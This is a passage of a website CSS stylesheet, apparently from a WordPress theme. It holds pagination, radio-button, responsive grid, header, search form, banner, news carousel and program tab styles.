	text-decoration: underline;
	color: #163760
}

.sitemap-sec .pdlft {
	padding-left: 50px
}

.sitemap-sec .pdlft2 {
	padding-left: 100px
}

.sitemap-sec .green a {
	color: #249800
}

.sitemap-sec .red a {
	color: red
}

.page-template-sitmap .headerblock .top-sec {
	display: none
}

.page-template-sitmap .headerblock .bottom-sec .right-sec {
	display: none
}

.page-template-sitmap footer {
	display: none
}

.pagination {
	width: 100%;
	height: auto;
	text-align: center;
	padding-top: 60px
}

.pagination a {
	display: inline-block;
	padding: 10px 20px;
	margin-right: 4px;
	border-radius: 1px;
	border: solid 1px #213e6a;
	background: #fff;
	font-size: 17px;
	font-weight: 300;
	text-decoration: none;
	color: #213e6a;
	text-shadow: 0px 1px 0px white
}

.pagination span {
	display: inline-block;
	padding: 10px 20px;
	margin-right: 4px;
	border-radius: 3px;
	border: solid 1px #213e6a;
	background: #fff;
	font-size: 17px;
	font-weight: 300;
	text-decoration: none;
	color: #213e6a;
	text-shadow: 0px 1px 0px white
}

.pagination .page.gradient:hover,
.pagination .page:hover {
	background: #213e6a;
	color: #fff
}

.pagination .page.active {
	background: #fff;
	color: #213e6a;
	font-weight: bold
}

.row {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

[type=radio]:checked,
[type=radio]:not(:checked) {
	position: absolute;
	left: -9999px
}

[type=radio]:checked+label,
[type=radio]:not(:checked)+label {
	position: relative;
	padding-left: 28px;
	cursor: pointer;
	line-height: 14px;
	display: inline-block;
	color: #191919;
	font-size: 14px;
	font-weight: 500
}

[type=radio]:checked+label:before,
[type=radio]:not(:checked)+label:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 14px;
	height: 14px;
	border: 1px solid #ddd;
	border-radius: 100%;
	background: #fff
}

[type=radio]:checked+label:after,
[type=radio]:not(:checked)+label:after {
	content: "";
	width: 8px;
	height: 8px;
	background: #163760;
	position: absolute;
	top: 4px;
	left: 4px;
	border-radius: 100%;
	transition: all 0.2s ease
}

[type=radio]:not(:checked)+label:after {
	opacity: 0;
	transform: scale(0)
}

[type=radio]:checked+label:after {
	opacity: 1;
	transform: scale(1)
}

.alignnone {
	margin: 5px 20px 20px 0
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 0 auto
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px
}

a img.alignnone {
	margin: 0px 0px 10px 0
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%;
	padding: 5px 3px 10px;
	text-align: center
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px
}

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute!important;
	width: 1px;
	word-wrap: normal!important
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto!important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}

.container,
.container-fluid {
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-left: -15px;
	margin-right: -15px
}

.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
	float: left
}

.col-xs-12 {
	float: left;
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0%
}

@media screen and (min-width:765px) {
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11 {
		float: left
	}
	.col-sm-12 {
		float: left;
		width: 100%
	}
	.col-sm-11 {
		width: 91.66666667%
	}
	.col-sm-10 {
		width: 83.33333333%
	}
	.col-sm-9 {
		width: 75%
	}
	.col-sm-8 {
		width: 66.66666667%
	}
	.col-sm-7 {
		width: 58.33333333%
	}
	.col-sm-6 {
		width: 50%
	}
	.col-sm-5 {
		width: 41.66666667%
	}
	.col-sm-4 {
		width: 33.33333333%
	}
	.col-sm-3 {
		width: 25%
	}
	.col-sm-2 {
		width: 16.66666667%
	}
	.col-sm-1 {
		width: 8.33333333%
	}
	.col-sm-pull-12 {
		right: 100%
	}
	.col-sm-pull-11 {
		right: 91.66666667%
	}
	.col-sm-pull-10 {
		right: 83.33333333%
	}
	.col-sm-pull-9 {
		right: 75%
	}
	.col-sm-pull-8 {
		right: 66.66666667%
	}
	.col-sm-pull-7 {
		right: 58.33333333%
	}
	.col-sm-pull-6 {
		right: 50%
	}
	.col-sm-pull-5 {
		right: 41.66666667%
	}
	.col-sm-pull-4 {
		right: 33.33333333%
	}
	.col-sm-pull-3 {
		right: 25%
	}
	.col-sm-pull-2 {
		right: 16.66666667%
	}
	.col-sm-pull-1 {
		right: 8.33333333%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-12 {
		left: 100%
	}
	.col-sm-push-11 {
		left: 91.66666667%
	}
	.col-sm-push-10 {
		left: 83.33333333%
	}
	.col-sm-push-9 {
		left: 75%
	}
	.col-sm-push-8 {
		left: 66.66666667%
	}
	.col-sm-push-7 {
		left: 58.33333333%
	}
	.col-sm-push-6 {
		left: 50%
	}
	.col-sm-push-5 {
		left: 41.66666667%
	}
	.col-sm-push-4 {
		left: 33.33333333%
	}
	.col-sm-push-3 {
		left: 25%
	}
	.col-sm-push-2 {
		left: 16.66666667%
	}
	.col-sm-push-1 {
		left: 8.33333333%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-12 {
		margin-left: 100%
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}
	.col-sm-offset-9 {
		margin-left: 75%
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}
	.col-sm-offset-6 {
		margin-left: 50%
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}
	.col-sm-offset-3 {
		margin-left: 25%
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}
	.col-sm-offset-0 {
		margin-left: 0%
	}
}

@media screen and (min-width:768px) {
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11 {
		float: left
	}
	.col-md-12 {
		float: left;
		width: 100%
	}
	.col-md-11 {
		width: 91.66666667%
	}
	.col-md-10 {
		width: 83.33333333%
	}
	.col-md-9 {
		width: 75%
	}
	.col-md-8 {
		width: 66.66666667%
	}
	.col-md-7 {
		width: 58.33333333%
	}
	.col-md-6 {
		width: 50%
	}
	.col-md-5 {
		width: 41.66666667%
	}
	.col-md-4 {
		width: 33.33333333%
	}
	.col-md-3 {
		width: 25%
	}
	.col-md-2 {
		width: 16.66666667%
	}
	.col-md-1 {
		width: 8.33333333%
	}
	.col-md-pull-12 {
		right: 100%
	}
	.col-md-pull-11 {
		right: 91.66666667%
	}
	.col-md-pull-10 {
		right: 83.33333333%
	}
	.col-md-pull-9 {
		right: 75%
	}
	.col-md-pull-8 {
		right: 66.66666667%
	}
	.col-md-pull-7 {
		right: 58.33333333%
	}
	.col-md-pull-6 {
		right: 50%
	}
	.col-md-pull-5 {
		right: 41.66666667%
	}
	.col-md-pull-4 {
		right: 33.33333333%
	}
	.col-md-pull-3 {
		right: 25%
	}
	.col-md-pull-2 {
		right: 16.66666667%
	}
	.col-md-pull-1 {
		right: 8.33333333%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-12 {
		left: 100%
	}
	.col-md-push-11 {
		left: 91.66666667%
	}
	.col-md-push-10 {
		left: 83.33333333%
	}
	.col-md-push-9 {
		left: 75%
	}
	.col-md-push-8 {
		left: 66.66666667%
	}
	.col-md-push-7 {
		left: 58.33333333%
	}
	.col-md-push-6 {
		left: 50%
	}
	.col-md-push-5 {
		left: 41.66666667%
	}
	.col-md-push-4 {
		left: 33.33333333%
	}
	.col-md-push-3 {
		left: 25%
	}
	.col-md-push-2 {
		left: 16.66666667%
	}
	.col-md-push-1 {
		left: 8.33333333%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-12 {
		margin-left: 100%
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%
	}
	.col-md-offset-9 {
		margin-left: 75%
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%
	}
	.col-md-offset-6 {
		margin-left: 50%
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%
	}
	.col-md-offset-3 {
		margin-left: 25%
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%
	}
	.col-md-offset-0 {
		margin-left: 0%
	}
}

@media screen and (min-width:1020px) {
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11 {
		float: left
	}
	.col-lg-12 {
		float: left;
		width: 100%
	}
	.col-lg-11 {
		width: 91.66666667%
	}
	.col-lg-10 {
		width: 83.33333333%
	}
	.col-lg-9 {
		width: 75%
	}
	.col-lg-8 {
		width: 66.66666667%
	}
	.col-lg-7 {
		width: 58.33333333%
	}
	.col-lg-6 {
		width: 50%
	}
	.col-lg-5 {
		width: 41.66666667%
	}
	.col-lg-4 {
		width: 33.33333333%
	}
	.col-lg-3 {
		width: 25%
	}
	.col-lg-2 {
		width: 16.66666667%
	}
	.col-lg-1 {
		width: 8.33333333%
	}
	.col-lg-pull-12 {
		right: 100%
	}
	.col-lg-pull-11 {
		right: 91.66666667%
	}
	.col-lg-pull-10 {
		right: 83.33333333%
	}
	.col-lg-pull-9 {
		right: 75%
	}
	.col-lg-pull-8 {
		right: 66.66666667%
	}
	.col-lg-pull-7 {
		right: 58.33333333%
	}
	.col-lg-pull-6 {
		right: 50%
	}
	.col-lg-pull-5 {
		right: 41.66666667%
	}
	.col-lg-pull-4 {
		right: 33.33333333%
	}
	.col-lg-pull-3 {
		right: 25%
	}
	.col-lg-pull-2 {
		right: 16.66666667%
	}
	.col-lg-pull-1 {
		right: 8.33333333%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-12 {
		left: 100%
	}
	.col-lg-push-11 {
		left: 91.66666667%
	}
	.col-lg-push-10 {
		left: 83.33333333%
	}
	.col-lg-push-9 {
		left: 75%
	}
	.col-lg-push-8 {
		left: 66.66666667%
	}
	.col-lg-push-7 {
		left: 58.33333333%
	}
	.col-lg-push-6 {
		left: 50%
	}
	.col-lg-push-5 {
		left: 41.66666667%
	}
	.col-lg-push-4 {
		left: 33.33333333%
	}
	.col-lg-push-3 {
		left: 25%
	}
	.col-lg-push-2 {
		left: 16.66666667%
	}
	.col-lg-push-1 {
		left: 8.33333333%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-12 {
		margin-left: 100%
	}
	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}
	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}
	.col-lg-offset-9 {
		margin-left: 75%
	}
	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}
	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}
	.col-lg-offset-6 {
		margin-left: 50%
	}
	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}
	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}
	.col-lg-offset-3 {
		margin-left: 25%
	}
	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}
	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}
	.col-lg-offset-0 {
		margin-left: 0%
	}
}

.clearfix:after,
.clearfix:before {
	content: " ";
	display: table
}

.container:after,
.container:before {
	content: " ";
	display: table
}

.container-fluid:after,
.container-fluid:before {
	content: " ";
	display: table
}

.row:after,
.row:before {
	content: " ";
	display: table
}

.clearfix:after,
.container-fluid:after,
.container:after,
.row:after {
	clear: both
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.pull-right {
	float: right!important
}

.pull-left {
	float: left!important
}

.hide {
	display: none!important
}

.show {
	display: block!important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none!important
}

.affix {
	position: fixed
}

* {
	padding: 0;
	margin: 0
}

.container {
	max-width: 1260px
}

.headerblock {
	width: 100%;
	height: auto;
	background: #fff;
	position: relative;
	z-index: 1000
}

.headerblock .chw-widget {
	width: 95px;
	text-align: left;
	padding-left: 15px;
	position: relative;
	float: right;
	padding-top: 6px;
        height: 100%;
}

.headerblock .chw-widget:before {
	content: "";
	width: 1px;
	height: 30px;
	background: #2f4a61;
	position: absolute;
	left: 0;
	top: 10px
}

.headerblock .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
	width: 70px;
	border: none
}

.headerblock h1 {
	margin: 0
}

.headerblock .top-sec {
	width: 100%;
	height: 48px;
	background: url(../images/header-topbar.jpg) top center repeat-x;
	text-align: right;
	position: relative;
	z-index: 100
}

.headerblock .top-sec .container {
	position: relative
}

.headerblock .top-sec .right-box {
	width: 130px;
	height: 48px;
	display: inline-block
}

.headerblock .top-sec .SumoSelect {
	width: 95px;
	text-align: left;
	padding-left: 15px;
	position: relative
}

.headerblock .top-sec .SumoSelect:before {
	content: "";
	width: 1px;
	height: 30px;
	background: #2f4a61;
	position: absolute;
	left: 0;
	top: 10px
}

.headerblock .top-sec .SumoSelect li {
	background: none;
	font-size: 13px;
	line-height: 1;
	font-weight: normal
}

.headerblock .top-sec .SumoSelect li.opt.selected {
	display: none
}

.headerblock .top-sec .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border-bottom: 1px solid #e8e0e0
}

.headerblock .top-sec .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 48px;
	font-size: 13px;
	line-height: 48px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	padding: 0px;
	outline: none!important;
	color: #fff
}

.headerblock .top-sec .SumoSelect.open>.CaptionCont,
.headerblock .top-sec .SumoSelect:focus>.CaptionCont,
.headerblock .top-sec .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.headerblock .top-sec .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #fff;
	margin-left: 0
}

.headerblock .top-sec .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	top: -13px
}

.headerblock .top-sec .SumoSelect>.CaptionCont>label {
	width: 13px
}

.headerblock .top-sec .SumoSelect.open>.optWrapper {
	top: 47px
}

.headerblock .top-sec .search-icon {
	cursor: pointer;
	float: left;
	color: #fff;
	text-align: center;
	width: 20px;
	height: 48px;
	background: url(../images/search-icon.png) center center no-repeat;
	display: block
}

.headerblock .top-sec .search-icon.cls {
	background: none
}

.headerblock .top-sec .cls:before {
	content: "";
	font: normal normal normal 20px/2.2 fontawesome
}

.headerblock .top-sec .search-icon:hover .top {
	display: block!important
}

.headerblock .top-sec #form {
	position: relative;
	background-color: #fff;
	width: 100%;
	padding: 0;
	display: flex
}

.headerblock .top-sec .form-container {
	position: absolute;
	display: block;
	right: 0;
	top: -135px;
	width: calc(100% - 390px);
	height: 110px;
	background: #fff;
	opacity: 0;
	box-shadow: 0px 0px 12px 0px rgba(50, 50, 50, 0.3);
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.headerblock .top-sec .ftop {
	top: 48px;
	opacity: 1
}

.headerblock .top-sec .form-cls {
	width: 100%;
	height: auto;
	display: inline-block
}

.headerblock .top-sec .form-control {
	width: calc(100% - 60px);
	height: 110px;
	font-style: italic;
	background: #fff;
	float: left;
	border: none;
	position: relative;
	z-index: 10;
	outline: none;
	padding: 0;
	padding-left: 20px;
	margin: 0;
	color: #000;
	float: left;
	font-family: "Gotham";
	font-weight: 500;
	font-size: 16px
}

.headerblock .top-sec .srchbtn {
	width: 30px;
	height: 30px;
	border-radius: 100%;
	font-size: 0;
	display: block;
	position: relative;
	top: 37px;
	z-index: 10;
	background: #163760 url(../images/search-icon.png) center center no-repeat;
	color: #fff;
	font-size: 0;
	float: left;
	border: none;
	outline: none;
	padding: 0;
	margin: 0
}

.headerblock .top-sec .srchbtn:hover {
	background: #0f0b0b url(../images/search-icon.png) center center no-repeat
}

.headerblock .bottom-sec {
	width: 100%;
	height: auto;
	padding: 20px 0;
	background: #f8f8f9 url(../images/headertop-2.jpg) top center repeat-x
}

.headerblock .bottom-sec .logosec {
	width: 355px;
	height: auto;
	float: left
}

.headerblock .bottom-sec .logosec img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.headerblock .bottom-sec .right-sec {
	width: auto;
	height: auto;
	float: right
}

.headerblock .main-navigation {
	width: 100%;
	height: auto;
	padding-top: 20px
}

.headerblock .main-navigation ul {
	padding: 0;
	margin: 0
}

.headerblock .main-navigation li {
	width: auto;
	height: auto;
	list-style-type: none;
	float: left;
	font-weight: normal;
	margin: 0 0 0 8px;
	font-size: 14.5px;
	line-height: 14px;
	color: #0f0b0b;
	text-transform: uppercase
}

.headerblock .main-navigation li a {
	color: #4a4a4a;
	padding: 12px
}

.headerblock .main-navigation li a:hover {
	color: #000
}

.headerblock .main-navigation .checkeligible {
	margin-left: 12px;
	font-size: 13px
}

.headerblock .main-navigation .checkeligible a {
	background: #163760;
	color: #fff!important;
	font-weight: 500
}

.headerblock .main-navigation .checkeligible a:hover {
	background: #231f20
}

.homemain-banner {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 6;
	background: #fff
}

.homemain-banner h2 {
	color: #fff;
	font-family: "Gotham"!important;
	font-weight: 300!important;
	letter-spacing: 0px!important
}

.homemain-banner h1 {
	color: #fff;
	font-family: "Gotham"!important;
	font-weight: 300!important;
	letter-spacing: 0px!important;
        font-size: 48px;
}

.home-wrapper {
	width: 100%;
	height: auto;
	clear: both
}

.home-wrapper .sec1 {
	width: 100%;
	height: auto
}

.h-sec1 {
	width: 100%;
	height: auto;
	min-height: 850px;
	overflow: hidden;
	padding: 93px 0 110px 0;
	display: table;
	position: relative
}

.h-sec1 .container {
	position: relative
}

.h-sec1 .cilogo-outer {
	width: 628px;
	height: 628px;
	border-radius: 100%;
	border: solid 35px #e9e8e8;
	position: absolute;
	z-index: 2;
	right: -40px;
	top: 0;
	text-align: center;
	display: flex;
	align-items: center
}

.h-sec1 .cilogo-outer img {
	width: auto;
	max-width: 327px;
	display: block;
	margin: auto
}

.h-sec1 .contente-area {
	position: relative;
	z-index: 10;
	width: 100%;
	max-width: 875px;
	padding-top: 40px
}

.h-sec1 .multiple-authorized-firm {
	padding-top: 60px
}

.h-sec1 .mapdots {
	width: auto;
	max-width: 100%;
	height: auto;
	position: absolute;
	top: 0;
	left: 0
}

.multiple-authorized-firm {
	width: 100%;
	height: auto
}

.multiple-authorized-firm ul {
	padding: 0;
	margin: 0 0 15px 0;
	width: 100%;
	display: inline-block
}

.multiple-authorized-firm li {
	list-style-type: none;
	width: auto;
	height: auto;
	float: left;
	margin: 0 40px 0 0
}

.multiple-authorized-firm li .outerbox {
	width: 100%;
	height: auto;
	display: block
}

.multiple-authorized-firm li .outerbox img {
	width: auto;
	max-width: 100%;
	display: block;
	margin: 0
}

.multiple-authorized-firm h6 {
	text-transform: uppercase;
	clear: both
}

.home-mapsec {
	width: 100%;
	height: auto;
	min-height: 730px;
	background: url(../images/bg-1.jpg) top center;
	padding: 175px 0;
	text-align: center;
	position: relative
}

.home-mapsec .container {
	position: relative;
	z-index: 10;
	max-width: 650px
}

.home-mapsec .map-bg {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 68px;
	text-align: center
}

.home-mapsec .map-bg img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.home-mapsec .row {
	display: flex;
	align-items: center
}

.home-mapsec h2 {
	font-size: 80px;
	line-height: 2;
	color: #fff;
	font-weight: 300;
	letter-spacing: 0
}

.home-mapsec h2 span {
	font-size: 160px;
	line-height: 1;
	font-weight: 300;
	display: inline-block;
	position: relative;
	top: 22px
}

.home-mapsec h3 {
	font-size: 60px;
	line-height: 1.2;
	text-align: left;
	font-weight: 300;
	color: #fff
}

.home-mapsec h5 {
	color: #fff;
	letter-spacing: 0
}

.ciit-news-outer {
	width: 100%;
	height: auto;
	padding: 110px 0;
	background: url(../images/bg2.jpg) top center
}

.ciit-news-outer .container {
	text-align: center
}

.ciit-news-outer h4 {
	color: #fff;
	text-transform: uppercase;
	margin-bottom: 30px;
	position: relative
}

.ciit-news-outer h4:before {
	content: "";
	width: 25%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	left: 0;
	top: 17px
}

.ciit-news-outer h4:after {
	content: "";
	width: 25%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	right: 0;
	top: 17px
}

.ciit-news-outer .bottom-sec {
	width: 100%;
	height: auto;
	clear: both;
	margin-top: 20px;
	text-align: center;
	position: relative
}

.ciit-news-outer .bottom-sec:before {
	content: "";
	width: 46%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	left: 0;
	top: 28px
}

.ciit-news-outer .bottom-sec:after {
	content: "";
	width: 46%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	right: 0;
	top: 28px
}

.ciit-news-outer .bottom-sec .cilogo {
	width: 55px;
	height: 55px;
	background: url(../images/cilogo2.png) center center no-repeat;
	display: inline-block
}

.ciit-news-outer .pic {
	width: 100%;
	height: auto
}

.ciit-news-outer .owl-carousel .owl-item {
	text-align: center
}

.ciit-news-outer .owl-carousel .owl-item img {
	width: auto;
	max-width: 90%;
	display: inline-block
}

.ciit-news-outer .owl-prev {
	border: none;
	position: absolute;
	bottom: 10%;
	left: -40px
}

.ciit-news-outer .owl-next {
	border: none;
	position: absolute;
	bottom: 10%;
	right: -40px
}

.h-our-programsouter {
	width: 100%;
	height: auto;
	padding-top: 110px;
	text-align: center
}

.h-our-programsouter h2 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.h-our-programsouter h2:before {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 28px
}

.h-our-programsouter h2:after {
	content: "";
	width: 20%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 28px
}

.ribudjet-sec {
	width: 100%;
	height: auto;
	text-align: left;
	margin-top: 50px
}

.ribudjet-sec .container {
	padding: 50px 0;
	border-top: solid 1px #c0c9d5;
	border-bottom: solid 1px #c0c9d5
}

.ribudjet-sec h6 {
	color: #1c2842;
	text-transform: uppercase;
	margin-bottom: 10px;
	letter-spacing: 1px
}

.budjet-tablesec {
	width: 100%;
	height: auto;
	clear: both;
	text-align: left;
	margin-top: 30px
}

.budjet-tablesec .row {
	background: #7c7d7e;
	margin: 5px 0 0 0;
	color: #fff;
	font-size: 18px;
	line-height: 1.2;
	color: #ffff;
	font-weight: 500;
	position: relative
}

.budjet-tablesec .row .head {
	font-size: 16px;
	font-weight: 500;
	display: block
}

.budjet-tablesec .row .number {
	font-weight: 500;
	display: block
}

.budjet-tablesec .row:hover {
	background: #89898a
}

.budjet-tablesec .col-lg-3,
.budjet-tablesec .col-lg-4,
.budjet-tablesec .col-lg-5,
.budjet-tablesec .col-lg-6,
.budjet-tablesec .col-lg-7 {
	padding-top: 15px;
	padding-bottom: 15px;
	position: relative;
	z-index: 10
}

.program-tabsec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 80px 0 115px 0;
	position: relative;
	z-index: 50
}

.program-tabsec .btn {
	display: inline-block;
	margin-top: 10px
}

.program-tabsec .compare {
	width: auto;
	height: auto;
	font-size: 16px;
	line-height: 16px;
	margin-top: 20px;
	display: inline-block;
	color: #231f20;
	font-weight: 300;
	text-transform: uppercase
}

.program-tabsec .compare:after {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	right: -10px
}

.program-tabsec .center-cnt {
	text-align: center
}

.program-tabsec h3 {
	letter-spacing: 1px;
	margin-bottom: 0;
	font-weight: 300;
	text-transform: uppercase
}

.program-tabsec ul.tabs {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 0;
	text-align: center
}

.program-tabsec ul.tabs li {
	width: auto;
	height: auto;
	list-style-type: none;
	display: inline-block;
	margin: 0 5px;
	padding: 0
}

.program-tabsec ul.tabs li a {
	display: block;
	padding: 15px 25px;
	background: #fff;
	font-size: 22px;
	line-height: 22px;
	color: #213e6a;
	font-weight: 300;
	text-transform: uppercase;
	border: solid 1px #213e6a
}

.program-tabsec ul.tabs li.active a,
.program-tabsec ul.tabs li.active a:hover {
	background: #213e6a;
	color: #fff
}

.program-tabsec ul.tabs3 {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 0;
